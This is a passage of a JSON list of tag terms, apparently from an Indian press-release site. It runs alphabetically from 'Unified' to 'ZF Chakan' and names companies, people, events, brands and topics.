Gateway"},{"term":"Unified Council"},{"term":"Unified Enterprise Mobility"},{"term":"Unified Payment Interface"},{"term":"Uniforms"},{"term":"Uninterrupted Power Manager"},{"term":"Uninvited Comedians"},{"term":"Union Budget Expectations"},{"term":"Union Coop"},{"term":"Uniper"},{"term":"Uniper Power Services"},{"term":"Unique Food Camp"},{"term":"Unique referral Program"},{"term":"Unisex"},{"term":"Unisys ClearPath"},{"term":"Unisys Stealth"},{"term":"Unite Cloud"},{"term":"United Basketball Alliance"},{"term":"United Foods Company"},{"term":"United Kingdom"},{"term":"United Nations Academic Impact"},{"term":"United Nations Children Fund"},{"term":"United Nations Day"},{"term":"United Nations Department of Economics and Social Affairs"},{"term":"United Nations Foundation"},{"term":"United Nations Global Compact"},{"term":"United Payment Interface"},{"term":"United Planters Association of Southern India"},{"term":"United Spirits"},{"term":"United States"},{"term":"United States Soybean Export Council"},{"term":"United States of America"},{"term":"Unitus Impact Livelihood Fund"},{"term":"Unity Group"},{"term":"Univ of Virginia biz school"},{"term":"Univeristy"},{"term":"Universal Business School"},{"term":"Universal International Free phone number"},{"term":"Universal Music India"},{"term":"Universal Power Bank"},{"term":"Universal Robots"},{"term":"Universities New Zealand"},{"term":"Universities of the Future"},{"term":"University College of Bahrain"},{"term":"University College of Dublin"},{"term":"University Grants Commission"},{"term":"University Research Fellowships"},{"term":"University of Bath"},{"term":"University of British Columbia"},{"term":"University of Delhi"},{"term":"University of Dubai"},{"term":"University of East London"},{"term":"University of Glasgow"},{"term":"University of Hyderabad"},{"term":"University of Kashmir"},{"term":"University of Leeds"},{"term":"University of London International Programmes"},{"term":"University of Missouri"},{"term":"University of North Florida"},{"term":"University of Oxford"},{"term":"University of Sunshine Coast"},{"term":"University of Sydney"},{"term":"University of Virginia Darden School of Business"},{"term":"University of Warwick Delhi Summer School"},{"term":"University of Wollongong"},{"term":"Unleash Digital"},{"term":"Unlimited Beverages"},{"term":"Unlimited Dimsum Dinner"},{"term":"Unlimited Lingering"},{"term":"Unlimited Offers"},{"term":"Unlimited virtual color"},{"term":"Unnati Foundation"},{"term":"Unnati Project"},{"term":"Unnisys"},{"term":"Unparalleled Selfie Experience"},{"term":"Unplugged Night"},{"term":"Unsecured Notes"},{"term":"Unsung Princesses"},{"term":"Unwanted Hair Removal"},{"term":"Unwrapping Happiness"},{"term":"UoL"},{"term":"Upcoming Budget"},{"term":"Upcoming Movies"},{"term":"Upload and Transform"},{"term":"Uppal Stadium"},{"term":"Urban Cafe"},{"term":"Urban Development"},{"term":"Urban Local Bodies"},{"term":"Urban Transportation"},{"term":"Urban Tree Infrastructures"},{"term":"Urban Wonderland"},{"term":"Urban Yoga"},{"term":"Urban infrastructure"},{"term":"UrbanLadder"},{"term":"Urinary Tract Infection"},{"term":"Uruguay"},{"term":"Used Car Loans"},{"term":"User Conference"},{"term":"User Virtual Number"},{"term":"Ushnak Mal Moolchand"},{"term":"Ustaad Vilayat Khan Music Foundation"},{"term":"Ustad Amjad Ali Khan"},{"term":"Ustad Rafique Khan"},{"term":"Ustad Shujaat Khan"},{"term":"Ustad Vilayat Khan Music Foundation"},{"term":"Ustad Zakir Hussain"},{"term":"Utkarsh Sharma"},{"term":"Utopeen"},{"term":"Utopian Media"},{"term":"Uttar Pradesh Government"},{"term":"Uttarakhand Tourism Development Board"},{"term":"Uttaranchal"},{"term":"Uttarayan"},{"term":"Uttorayan Township"},{"term":"V Cats"},{"term":"V Club"},{"term":"V DaaS"},{"term":"V Guard Industries"},{"term":"V Resort"},{"term":"V-Guard Industries"},{"term":"V3Max"},{"term":"V5Plus"},{"term":"VAJRA"},{"term":"VALUE CAPTURE FINANCING"},{"term":"VARIJA LIFE"},{"term":"VAV Life Sciences"},{"term":"VB100"},{"term":"VB100 award"},{"term":"VB100 certification"},{"term":"VBHC"},{"term":"VC Interact"},{"term":"VC Roadshow"},{"term":"VCCCI"},{"term":"VCD"},{"term":"VCF"},{"term":"VCNow"},{"term":"VELLATIME DAY"},{"term":"VERBIND"},{"term":"VERSATYL travel jacket"},{"term":"VES College of Arts Science and Commerce"},{"term":"VES DBC School"},{"term":"VES Degree College"},{"term":"VES Nehru Nagar"},{"term":"VES college"},{"term":"VFS Global"},{"term":"VFW"},{"term":"VGEL"},{"term":"VGN"},{"term":"VGP Snow Kingdom"},{"term":"VHMUN"},{"term":"VIBGYOR"},{"term":"VIBGYOR Group of Schools"},{"term":"VIBGYOR High Greaders"},{"term":"VIBGYOR High Model United Nations"},{"term":"VIBGYOR High Schools"},{"term":"VIBGYOR Kids"},{"term":"VIBGYOR VIVA"},{"term":"VIBGYORA Eventz"},{"term":"VICE CHAIRMAN"},{"term":"VIETNAM"},{"term":"VIL"},{"term":"VIN Management Consultants"},{"term":"VIP Industries"},{"term":"VITS Hotel"},{"term":"VIVOIPL 2017 Trophy Tour"},{"term":"VKL Group"},{"term":"VLCC Health Care"},{"term":"VMC Andriod App"},{"term":"VMC Centre"},{"term":"VMC Distance Learning Program"},{"term":"VMC classroom"},{"term":"VNO"},{"term":"VOD"},{"term":"VOH"},{"term":"VOIZD"},{"term":"VPA"},{"term":"VPL"},{"term":"VPN"},{"term":"VPN Firewalls"},{"term":"VPS Rockland Hospitals"},{"term":"VSAT"},{"term":"VSAT technology"},{"term":"VSoft Technologies"},{"term":"VTP Realty"},{"term":"VU Technologies"},{"term":"VVF India"},{"term":"VVS  Laxman"},{"term":"VVS Laxman"},{"term":"VYOMO"},{"term":"Vacation deals"},{"term":"Vacusteel Classic Series"},{"term":"Vacuum Cleaner"},{"term":"Vadilal Ice Creams"},{"term":"Vadilal Industries"},{"term":"Vaginal Laxity"},{"term":"Vahanalytics"},{"term":"Vaishali Vaid"},{"term":"Vajor"},{"term":"ValPro Capital"},{"term":"Valentine Collection"},{"term":"Valentine Collection 2017"},{"term":"Valentine Day 2017"},{"term":"Valentine Day.Business"},{"term":"Valentine Day​"},{"term":"Valentine Gift"},{"term":"Valentine Gifting Option"},{"term":"Valentine Gifting Options"},{"term":"Valentine Gifting Range"},{"term":"Valentine Martinis"},{"term":"Valentine Special"},{"term":"Valentine Week"},{"term":"Valentines"},{"term":"Valentines Day collection"},{"term":"Validated Reference Architectures"},{"term":"Vallelunga"},{"term":"Value 360 Communications"},{"term":"Value strategy"},{"term":"Valuepoint Academy"},{"term":"Vampire Hair Growth"},{"term":"Vanam Manam"},{"term":"Vancouver Fashion Week"},{"term":"Vandana Lalwani"},{"term":"Vandana Luthra"},{"term":"Vangi bhaji"},{"term":"Vanity Fair"},{"term":"Vans EOSS Discounts"},{"term":"Varicose Veins"},{"term":"Varilux"},{"term":"Varroc"},{"term":"Varroc Lighting Systems India"},{"term":"Varsha Goel"},{"term":"Varun Bahl"},{"term":"Varun Grover"},{"term":"Varun Khanna"},{"term":"Varun Manian"},{"term":"Varun Prabhudayal Gupta"},{"term":"Vasai"},{"term":"Vasco da Gama"},{"term":"Vascular disease"},{"term":"Vastu Shastra"},{"term":"Vasu Agarbathies"},{"term":"Vasundhara"},{"term":"Vasundhra Raje"},{"term":"Vatika Business Centre"},{"term":"Vatika Gel Cream"},{"term":"Vatika Gentle Hold Transparent Styling Gel"},{"term":"Vatika Hair Fall Control Oil Replacement"},{"term":"Vatika Limited"},{"term":"Vatika Mega Hold Black Styling Gel"},{"term":"Vatika Oil"},{"term":"Vatika Oil Replacement"},{"term":"Vatika Shampoo"},{"term":"Vatika Styling Gel Cream"},{"term":"Vayana"},{"term":"Vectus Industries"},{"term":"Veda"},{"term":"Vedict"},{"term":"Veena Sahajwalla"},{"term":"Veer"},{"term":"Veerangi Deewangi and Aawargi"},{"term":"Veerashaiva Lingayat"},{"term":"Vega School"},{"term":"Vegetable name"},{"term":"Vegetables"},{"term":"Vegetarian Menu​​"},{"term":"Veggie"},{"term":"Vehicle safety solution"},{"term":"Venezia Palace"},{"term":"Venkaiah Naidu"},{"term":"Venkatesh P"},{"term":"Venture Catalyst Delhi"},{"term":"Venue"},{"term":"Venus Concept"},{"term":"Venus Home Appliances"},{"term":"Venus India"},{"term":"Venus Worldwide Entertainment"},{"term":"Vera Cold"},{"term":"Vera Hildebrand lille"},{"term":"Verano"},{"term":"Verano water heater"},{"term":"Verification IP"},{"term":"Vero Moda"},{"term":"Versatile Singer KK"},{"term":"Vertigo"},{"term":"Vertoz"},{"term":"Very Me Sugar Nail Polish"},{"term":"Vespa"},{"term":"Vestas Wind System"},{"term":"Vestrics Solutions"},{"term":"Veteran Music Composer"},{"term":"Veteran artists"},{"term":"Veterinary vaccine"},{"term":"Vetri Motors"},{"term":"Vettorio Fratini"},{"term":"Vh1 Supersonic"},{"term":"Vh1 Supersonic 2017"},{"term":"Via"},{"term":"Viacom 18 Media"},{"term":"Viacom18"},{"term":"Viacom18 Digital Ventures"},{"term":"Vianaar Homes"},{"term":"Viber"},{"term":"Vibrant Gujarat Global Summit"},{"term":"Vicat Group"},{"term":"Vice President"},{"term":"Vichy Double Glow Peel Mask"},{"term":"Vicks VapoRub"},{"term":"Victoria"},{"term":"Vidarbha"},{"term":"Videcon Telecom"},{"term":"Video 54 Nights"},{"term":"Video Entertainment"},{"term":"Video Games"},{"term":"Video Medicine Company"},{"term":"Video on Demand"},{"term":"Videocon Advanced Communication Lab"},{"term":"Videocon Connect Super"},{"term":"Videocon Connect Young Manch Season 4"},{"term":"Videocon Hybrid Solar ACs"},{"term":"Videocon Smartphone"},{"term":"Videocon Smartphones"},{"term":"Videocon mobile phone"},{"term":"Videographer"},{"term":"Videography"},{"term":"Videos"},{"term":"Vidhana Soudha"},{"term":"Vidushi Daga"},{"term":"VidyaGyan"},{"term":"VidyaGyan Leadership Academy"},{"term":"Vidyavihar"},{"term":"View Sonic"},{"term":"ViewSonic India"},{"term":"Viewers"},{"term":"Vignette Collection"},{"term":"Vihaan Networks Limited"},{"term":"Vijay Anand"},{"term":"Vijay Goel"},{"term":"Vijay Shekhar Sharma"},{"term":"Vijay sales"},{"term":"Vijaya Bank"},{"term":"Vikas Khanna"},{"term":"Vikas Oberoi"},{"term":"Vikky Singh"},{"term":"Vikram Bhatt"},{"term":"Vikram Nath"},{"term":"Vikram Sethi"},{"term":"Vikram Singh"},{"term":"Vikram Tanna"},{"term":"Villagers"},{"term":"Villoo Poonawalla Memorial Hospital"},{"term":"Vimalnath Jain Foundation"},{"term":"Vimhans PrimaMed"},{"term":"Vimhans PrimaMed Hospital"},{"term":"Vin Diesel"},{"term":"Vinamra Gupta"},{"term":"Vinay Hebbar"},{"term":"Vinci Media"},{"term":"Vindu Dara Singh"},{"term":"Vinita Bimbhet"},{"term":"Vinod Khanna"},{"term":"Vinr Film Production"},{"term":"Vintage Car Rally"},{"term":"Vintage and Classic Car Rally"},{"term":"Vintage cars"},{"term":"Violence"},{"term":"Vipul Limited"},{"term":"Vir S Advani"},{"term":"Viral Hepatitis"},{"term":"Viral content"},{"term":"Virani Gems"},{"term":"Virani Group"},{"term":"Virar"},{"term":"Virat Kholi"},{"term":"Virendra  Sehwag"},{"term":"Virendra Kumar Goel"},{"term":"Virginia Commonwealth University"},{"term":"Viridian Ventures"},{"term":"Virtual Interactive Learning"},{"term":"Virtual Network operator"},{"term":"Virtual Payment Addresses"},{"term":"Virtual Private Networks"},{"term":"Virtual Reality Distillery Experience"},{"term":"Virtual Reality Solutions"},{"term":"Virtual Reality film"},{"term":"Virtual Stock Trading"},{"term":"Virtual Technologies"},{"term":"Visa Applications"},{"term":"Visakhaptnam"},{"term":"Vishal Dadlani"},{"term":"Vishal Group"},{"term":"Vishesh 57"},{"term":"Vishesh Bhriguvanshi"},{"term":"Vishesh Films"},{"term":"Vishnu Deva"},{"term":"Vishnu Vardhan"},{"term":"Vishvaraj Infrastructure"},{"term":"Vision Impact Institute"},{"term":"Visitors"},{"term":"Vista Antibac"},{"term":"Vista Drykleen"},{"term":"Vista Kleenview"},{"term":"Vista School"},{"term":"Vista Ultimate Liquid Wax"},{"term":"Visual Art Gallery"},{"term":"Visual Networking Index"},{"term":"Visveshwarya Institute"},{"term":"Vital Voices"},{"term":"Vitamin"},{"term":"Vitamin E"},{"term":"Vitara Breeza"},{"term":"VitrAfresh"},{"term":"Viu"},{"term":"VivaConnect"},{"term":"Vivek Bhandari"},{"term":"Vivek Dhyani"},{"term":"Vivek Jain"},{"term":"Vivek Mishra"},{"term":"Vivek Oberio"},{"term":"Vivek Vasudev Kamath"},{"term":"Vivekanand Education School"},{"term":"Vivekanand Education Society Institute of Management Studies and Research"},{"term":"Vivekanand English"},{"term":"Vivekanand Institute of Management Studies and Research"},{"term":"Vivekanand Kendra Vidyalaya"},{"term":"Vivekananda education society Institute of management Studies and Research"},{"term":"Viveks"},{"term":"Viviana Soccer League"},{"term":"Vivo Camera"},{"term":"Vivo IPL"},{"term":"Vivo Y21L"},{"term":"Vizag"},{"term":"Vizag Steel"},{"term":"Vizyon"},{"term":"Vocabulary Learning Technique"},{"term":"Vocational Excellence Award"},{"term":"Vocational Training Institute"},{"term":"Vodafone 3 G"},{"term":"Vodafone 4G"},{"term":"Vodafone Customers"},{"term":"Vodafone FLEX"},{"term":"Vodafone Mini Store"},{"term":"Vodafone Mobile Buses"},{"term":"Vodafone Music Lovers"},{"term":"Vodafone RED Postpaid Plans"},{"term":"Vodafone Rangasangeet"},{"term":"Vodafone Sakhi"},{"term":"Vodafone Sirmur Cup 2016"},{"term":"Vodafone Social Apps Hub"},{"term":"Vodafone Stores"},{"term":"Vodafone SuperFan"},{"term":"Vodafone SuperNetTM4G"},{"term":"Vodafone UK"},{"term":"Vodafone UP East Circle"},{"term":"Vodka"},{"term":"Voga Now"},{"term":"Vogue"},{"term":"Vogue Fashion"},{"term":"Vogue India Fashion"},{"term":"Vogue Wedding Show"},{"term":"Vogue Wedding Show.Groom"},{"term":"Voice"},{"term":"Voice Calls"},{"term":"Voice of Healthcare"},{"term":"Voice without Fear"},{"term":"Voices of Partition"},{"term":"Volco Group"},{"term":"Voler"},{"term":"Volini"},{"term":"Volkswagen Ameo Diesel"},{"term":"Volkswagen India"},{"term":"Volt"},{"term":"Volvo"},{"term":"Volvo Trucks"},{"term":"Voonik​"},{"term":"Voter ID"},{"term":"Voyage"},{"term":"Voyager Class"},{"term":"Voylla Premier Look"},{"term":"Vrindavan"},{"term":"Vrindavani Vastra"},{"term":"W Goa"},{"term":"W HOTELS"},{"term":"W Inaoton"},{"term":"W for Woman"},{"term":"WABA"},{"term":"WAF"},{"term":"WAFA"},{"term":"WAIN"},{"term":"WAKO India Cadet"},{"term":"WAKO World Kickboxing Championship"},{"term":"WAR AS NEVER SEEN BEFORE"},{"term":"WARP cables"},{"term":"WASHi"},{"term":"WASTE HEAPS"},{"term":"WATER CONSUMPTION"},{"term":"WBR Corp"},{"term":"WBR Corporation"},{"term":"WCRC"},{"term":"WD"},{"term":"WDBS"},{"term":"WE@Canon"},{"term":"WEF 2016"},{"term":"WEH"},{"term":"WEST"},{"term":"WESTIN HOTELS \u0026 RESORTS"},{"term":"WETEX"},{"term":"WFD"},{"term":"WGES"},{"term":"WHEF"},{"term":"WHO FCTC"},{"term":"WIN INDIA 2016"},{"term":"WIPO"},{"term":"WITS Interactive"},{"term":"WLAN Tracker"},{"term":"WLPGA"},{"term":"WMO"},{"term":"WNS Holdings"},{"term":"WOMAN OF SUBSTANCE"},{"term":"WOMEN ACHIEVERS"},{"term":"WOMEN BILLIONAIRES"},{"term":"WOMEN HEALTH"},{"term":"WOMEN OF PURE WONDER"},{"term":"WORLD"},{"term":"WORLD AUTISM AWARENESS DAY"},{"term":"WORLD SACRED SPIRIT"},{"term":"WORLDCOB"},{"term":"WOW Freak Shake"},{"term":"WOW workshop"},{"term":"WRC"},{"term":"WSDC"},{"term":"WTC Mumbai"},{"term":"WTCE"},{"term":"WTM"},{"term":"WWE"},{"term":"WWE 2K17 Road"},{"term":"WWE Superstar"},{"term":"WWE Superstars"},{"term":"WWF-India"},{"term":"Waaris"},{"term":"Wadi Adventures"},{"term":"Wadia Group"},{"term":"Wael Allan"},{"term":"Wagh Bakri"},{"term":"Wagh Bakri Tea"},{"term":"Wagh Bakri Tea Lounge"},{"term":"Waiting Movie"},{"term":"Waldmann"},{"term":"Walk"},{"term":"Walk a mile in her shoes"},{"term":"Walk for Health"},{"term":"Walk for a Cause"},{"term":"Walker Forge Tennessee"},{"term":"Walking"},{"term":"Wall Art Portrait"},{"term":"Wall mounted"},{"term":"Wallcovering"},{"term":"Wallcoverings"},{"term":"Walls"},{"term":"Walmart"},{"term":"Walt Disney World"},{"term":"Walter Ibanez"},{"term":"Walter White"},{"term":"Wandertrails"},{"term":"Wanitha Ashok"},{"term":"Warangal"},{"term":"Wardrobe"},{"term":"Warior High"},{"term":"Warner Bros"},{"term":"Warner Bros Pictures"},{"term":"Warranty"},{"term":"Warren Tricomi Salon"},{"term":"Warrior Princess"},{"term":"Warvagna Health Care Institute"},{"term":"Warwick Summer School"},{"term":"Washing Machines"},{"term":"Washington"},{"term":"Washng Machine"},{"term":"Washoo"},{"term":"Watany Qatar Campaign"},{"term":"Watch Exchange"},{"term":"Watches. Technology"},{"term":"Water Aid Foundation"},{"term":"Water Company of the Year"},{"term":"Water Heater Brand"},{"term":"Water Kindgom"},{"term":"Water Kingdom!"},{"term":"Water Loss Management"},{"term":"Water Softeners"},{"term":"Water Today"},{"term":"Water Treatment"},{"term":"Water Walkathon"},{"term":"Water crisis"},{"term":"Water scarcity"},{"term":"Water technology"},{"term":"WaterHealth International"},{"term":"Waterbase Limited"},{"term":"Waterproof mascara"},{"term":"Watson"},{"term":"Watt Laboratory"},{"term":"Wave Infratech"},{"term":"WaveInfratech"},{"term":"Wax Strips"},{"term":"Wayfarer lyric"},{"term":"Wayfarers"},{"term":"We School"},{"term":"WeTravelSolo"},{"term":"Wealth loss"},{"term":"Wealth2Health"},{"term":"WealthPack"},{"term":"Web series"},{"term":"Webabout"},{"term":"Weber"},{"term":"Webfosys Networks"},{"term":"Webinars"},{"term":"Website"},{"term":"Wedding Anniversary"},{"term":"Wedding Budget"},{"term":"Wedding Exhibitions"},{"term":"Wedding Gift"},{"term":"Wedding Planners"},{"term":"Wedding Season"},{"term":"Wedding Tourism"},{"term":"Wedding industry"},{"term":"Wedding jewellery"},{"term":"Wedding lehenga"},{"term":"Wedding shoot"},{"term":"Weddingplz"},{"term":"Weddingz"},{"term":"Wedlock"},{"term":"Wedmegood"},{"term":"Wedo"},{"term":"Weed Management"},{"term":"Weight Gain"},{"term":"Welfare Association"},{"term":"Welingkar"},{"term":"Wellcentive"},{"term":"Wellness company"},{"term":"Wello"},{"term":"Welspun Group"},{"term":"Welwet Rose"},{"term":"Wendt"},{"term":"Wendt India"},{"term":"Wendy"},{"term":"West African Football Association"},{"term":"West India finals"},{"term":"West Indies cricketers"},{"term":"Westend Mall"},{"term":"Western Constructions"},{"term":"Western Express Highway Metro Station"},{"term":"Western Ghats"},{"term":"Western India"},{"term":"Western International Group"},{"term":"Western Railways"},{"term":"Western UP"},{"term":"Westin Hotel"},{"term":"Westland"},{"term":"Westlife Development Limited"},{"term":"Westside stores"},{"term":"Wharton"},{"term":"What Next"},{"term":"WhatsApp number"},{"term":"Wheat Seminar"},{"term":"Wheat Seminar Goa"},{"term":"Wheebox"},{"term":"Wheebox Employability Test"},{"term":"Wheelchair Service Training Provision"},{"term":"Wheelchair service"},{"term":"Wheels"},{"term":"Wheels of Change"},{"term":"When Change Happen"},{"term":"Where the heart is"},{"term":"White Collar Jobs"},{"term":"White Flag"},{"term":"White Glow Consulting"},{"term":"White Points System"},{"term":"White Rivers Media"},{"term":"WhiteBalance"},{"term":"Whiz Junior"},{"term":"Whiz Juniors Contest"},{"term":"WhizDM Innovations"},{"term":"Who is That Girl"},{"term":"Whole time Director"},{"term":"Wi Fi Router"},{"term":"Wi Fi switches"},{"term":"Wi-Fi solution"},{"term":"WiFi Dead Zones"},{"term":"WiFi Service"},{"term":"WiFi services"},{"term":"WiFi zone"},{"term":"Wicked Ride"},{"term":"Wigs"},{"term":"Wild Frank"},{"term":"Wildlife"},{"term":"William Grant and Sons Distillers"},{"term":"Wilson Garden"},{"term":"Wilson Powergen"},{"term":"Win a Trip"},{"term":"WinMagic"},{"term":"Winathon"},{"term":"Wind Energy"},{"term":"Wind Farm"},{"term":"Wind Parks"},{"term":"Wind Turbine"},{"term":"Wind capacity"},{"term":"Window 10"},{"term":"Window Magic"},{"term":"Window Sensor"},{"term":"Wine Festival"},{"term":"Wine Making"},{"term":"Wine Portfolio"},{"term":"Winner Circle"},{"term":"Winter"},{"term":"Winter Boots"},{"term":"Winter Charms"},{"term":"Winter Chill"},{"term":"Winter Mela"},{"term":"Winter Season"},{"term":"Winter Service Camp"},{"term":"Winter skin"},{"term":"Winter weddings"},{"term":"Wipro AgileBase"},{"term":"Wipro Cares"},{"term":"Wipro earthian awards 2016"},{"term":"Wire"},{"term":"Wireless Backhaul"},{"term":"Wireless Keyboard"},{"term":"Wireless Mouse"},{"term":"Wireless Networking"},{"term":"Wireless communication"},{"term":"Wireless internet"},{"term":"Wisdom Jobs"},{"term":"Wish List"},{"term":"Wishberry"},{"term":"Withdraw"},{"term":"Withdraw Cash"},{"term":"Wittyfeed"},{"term":"Wizcraft International Entertainment"},{"term":"Wlan Solutions"},{"term":"Woh Teri Bhabhi Hai Pagle"},{"term":"Woking Mama"},{"term":"Wolfgang and Company"},{"term":"Woman Entrepreneur"},{"term":"Woman career"},{"term":"Woman doctor"},{"term":"Woman’s Eram"},{"term":"Women Achievers Diary"},{"term":"Women Bags"},{"term":"Women Belts"},{"term":"Women Collection"},{"term":"Women Empowerment"},{"term":"Women Entrepreneur Quest"},{"term":"Women Golf Association of India"},{"term":"Women Healthcare Forum"},{"term":"Women Helpline"},{"term":"Women In Aviation  International"},{"term":"Women Leather Belts"},{"term":"Women Magazine"},{"term":"Women Power"},{"term":"Women Ride"},{"term":"Women Shoes Collection"},{"term":"Women Week"},{"term":"Women Writers"},{"term":"Women accessories"},{"term":"Women at War"},{"term":"Women cricketer"},{"term":"Women education"},{"term":"Women of India"},{"term":"Women rickshaw drivers"},{"term":"Womens"},{"term":"Womens Clinic"},{"term":"Womens Equality Day"},{"term":"Womens wear"},{"term":"Wonder Cement"},{"term":"Wonderchef girl"},{"term":"Wonderla Bangalore"},{"term":"Wonderla Hyderabad"},{"term":"Wonderla Kochi"},{"term":"Wonderlier bowl"},{"term":"Wondersoft eShopaid"},{"term":"Wondersoft eShopaid Point Of Sale"},{"term":"Wood"},{"term":"Wood Grain Melamine"},{"term":"Woodland Worldwide"},{"term":"Woodworkers"},{"term":"Woohoo"},{"term":"Wool"},{"term":"Wool Research Association of India"},{"term":"Wooplr"},{"term":"Word Coffee Events"},{"term":"Word Games"},{"term":"Words of Wisdom"},{"term":"Wordsmiths"},{"term":"Work Place"},{"term":"Work wear"},{"term":"WorkApps"},{"term":"Working women"},{"term":"Workout"},{"term":"Workshop on Wheels"},{"term":"Workwear Collection"},{"term":"World  Trade Centre"},{"term":"World Alliance for Breastfeeding Action"},{"term":"World Alzheimer Day"},{"term":"World Alzheimers Day"},{"term":"World Art Community"},{"term":"World Art Day"},{"term":"World Association of Newspaper and Publishers"},{"term":"World Asthma Day"},{"term":"World Bank"},{"term":"World Beautician Day"},{"term":"World Breast Feeding Week"},{"term":"World Champion"},{"term":"World Cities Summit"},{"term":"World Consulting and Research Corporation"},{"term":"World Continence Week"},{"term":"World Dance Day"},{"term":"World Diabetes Day"},{"term":"World Disabled Day"},{"term":"World Doctors Day"},{"term":"World Donut Day"},{"term":"World Economic Freedom Index"},{"term":"World Education Congress Global Awards"},{"term":"World Education Summit 2016"},{"term":"World Elders Day"},{"term":"World Environment Week"},{"term":"World Federation of the Deaf"},{"term":"World Fiesta"},{"term":"World Food Programme"},{"term":"World Free Zones"},{"term":"World Green Economy Summit"},{"term":"World Handlooms Day"},{"term":"World Head Injury Day"},{"term":"World Health Organization Framework Convention on Tobacco Control"},{"term":"World Health and Wellness Congress"},{"term":"World Hearing Day"},{"term":"World Heart Federation"},{"term":"World Hindu Economic Forum"},{"term":"World Hosting Day"},{"term":"World Hummus Day"},{"term":"World Intellectual Property Day"},{"term":"World Intellectual Property Organization"},{"term":"World LPG Association"},{"term":"World Literacy Month"},{"term":"World Liver Day"},{"term":"World Malaria Day"},{"term":"World Marketing Congress"},{"term":"World Meteorological Organisation"},{"term":"World No Tobacco Day"},{"term":"World Nutrition Week"},{"term":"World Obesity Day"},{"term":"World Plumbing Day"},{"term":"World Rafting Championship"},{"term":"World Records India"},{"term":"World Resource Institute"},{"term":"World Resources Institute"},{"term":"World School Championships"},{"term":"World Schools Debating Championship"},{"term":"World Sight Day"},{"term":"World Ski Championships"},{"term":"World Skills International"},{"term":"World Spine Day"},{"term":"World Stoke Day"},{"term":"World Stroke Day"},{"term":"World Sufi Music Festival"},{"term":"World Summit Awards"},{"term":"World Tea Coffee Expo"},{"term":"World Tea and Coffee Expo"},{"term":"World Tour Exhibition"},{"term":"World Tourism Day"},{"term":"World Tourism and Travel council"},{"term":"World Travel and Tourism Council"},{"term":"World Vision India"},{"term":"World Wide Fund"},{"term":"World Women Leadership"},{"term":"World Yoga Day"},{"term":"World Youth Day"},{"term":"World Youth Skills Day"},{"term":"World class events"},{"term":"World of Titan"},{"term":"World's Largest Lesson"},{"term":"Worldex India Exhibition and Promotion"},{"term":"Worldmark"},{"term":"Worldpay"},{"term":"Worldwide"},{"term":"Worldwide Academia Industry Network"},{"term":"Worldwide Media"},{"term":"Worldwide Records"},{"term":"Worldwide Semiconductor"},{"term":"Worli Festival"},{"term":"Worship"},{"term":"Wow Awards"},{"term":"Wrangler Camping Vibes collection"},{"term":"Wrangler Stars Stripes Collection"},{"term":"Wrap"},{"term":"Wrap Studio"},{"term":"WrestleMania"},{"term":"WrestleMania 33"},{"term":"Wrestler"},{"term":"Wrestling gaming"},{"term":"Wrinkles"},{"term":"Write Show"},{"term":"Write an Essay"},{"term":"Writer"},{"term":"Writer Corporation"},{"term":"Writing instruments"},{"term":"Wrogn Store"},{"term":"Wyde"},{"term":"Wyndham New Yorker Hotel"},{"term":"X Torque"},{"term":"XAT"},{"term":"XAVIER UNIVERSITY"},{"term":"XGen Security"},{"term":"XIE Spandan 2017"},{"term":"XIMB"},{"term":"XLR8"},{"term":"XLR8 swim meet"},{"term":"XPRIZE"},{"term":"XRCVC Resource Centre"},{"term":"Xactly"},{"term":"Xander Audios"},{"term":"Xavient Information System"},{"term":"Xavient Information Systems"},{"term":"Xavier Aptitude Test"},{"term":"Xavier Resource Center for the Visually Challenged"},{"term":"Xbox"},{"term":"Xbox Fitness"},{"term":"Xbox One"},{"term":"Xebec Digital"},{"term":"Xi Jinping"},{"term":"Xiamen"},{"term":"Xiaomi"},{"term":"Xstream"},{"term":"YBP Cosmetics"},{"term":"YBSG"},{"term":"YEH MERA INDIA"},{"term":"YES InControl"},{"term":"YES KHUSHI"},{"term":"YES program"},{"term":"YMCA International"},{"term":"YMO"},{"term":"YOGG"},{"term":"YOLO Life homes"},{"term":"YOUWECAN Foundation"},{"term":"YSA"},{"term":"YWC"},{"term":"Yaarian"},{"term":"Yachts"},{"term":"Yakult Danone India"},{"term":"Yale"},{"term":"Yamaha"},{"term":"Yamaha Fascino Miss Diva"},{"term":"Yamaha Fascino Miss Diva 2016"},{"term":"Yamaha Fascino TV"},{"term":"Yamaha Motor"},{"term":"Yamaha Motor India"},{"term":"Yamaha RayZR"},{"term":"Yamini Bhasker"},{"term":"Yamunanangar"},{"term":"Yana Rattingan"},{"term":"Yantra Mudra"},{"term":"Yappily FLEA MARKET CONCERT"},{"term":"Yash Birla Group"},{"term":"Yash Raj Films"},{"term":"Yash Raj Studios"},{"term":"Yashaswi Academy for Skills"},{"term":"YatraGenie"},{"term":"Yauatcha Delhi"},{"term":"Yauatcha cocktails"},{"term":"Yeh Rishta Kya Kehlata Hai"},{"term":"Yeh hai Aashiqui"},{"term":"Yelahanka"},{"term":"Yeldi"},{"term":"Yeldi Softcom"},{"term":"Yellow"},{"term":"Yellow Ribbon"},{"term":"Yepme Stores"},{"term":"Yeshwanthpur"},{"term":"Yeskart"},{"term":"Yeswanthpur"},{"term":"Yiamas"},{"term":"YlvaMyrman"},{"term":"Yoga Chakra"},{"term":"Yoga Gastric Festival"},{"term":"Yoga Protein Bar"},{"term":"Yoga X"},{"term":"Yoga classes"},{"term":"Yoga mats"},{"term":"Yoga postures"},{"term":"Yoga wear"},{"term":"Yogabar"},{"term":"YogawithINOX"},{"term":"Yogesh Mishra"},{"term":"Yogesh Mudras"},{"term":"Yogesh Tantak"},{"term":"Yoghurt"},{"term":"Yoky Tag"},{"term":"Yorkshire Building Society Group"},{"term":"You"},{"term":"You \u0026 Mr Jones"},{"term":"You Are The Festival"},{"term":"YouTube"},{"term":"Yoube Jewellery"},{"term":"Young Achiever"},{"term":"Young Engineer"},{"term":"Young Fans"},{"term":"Young Indians"},{"term":"Young Learners Summer Camp"},{"term":"Young Turks"},{"term":"Young Versace"},{"term":"Young Women in Science"},{"term":"Young lives"},{"term":"Younger People"},{"term":"Youth Money Olympiad"},{"term":"Youth Shoes"},{"term":"Youth Sports"},{"term":"YouthRx Anti Ageing Eye Contour Creme"},{"term":"Youthopia"},{"term":"Yukti Kapoor"},{"term":"YuppTV Channel makes a comeback on Roku Players and Roku TVs"},{"term":"Yusen Logistics"},{"term":"Yuva"},{"term":"Yuva Foundation"},{"term":"ZAK Group"},{"term":"ZAXIS 370LCH"},{"term":"ZAYN"},{"term":"ZCCL"},{"term":"ZEE RISHTEY"},{"term":"ZERO DEFECT ZERO EFFECT"},{"term":"ZERODHA VARSITY"},{"term":"ZF Chakan 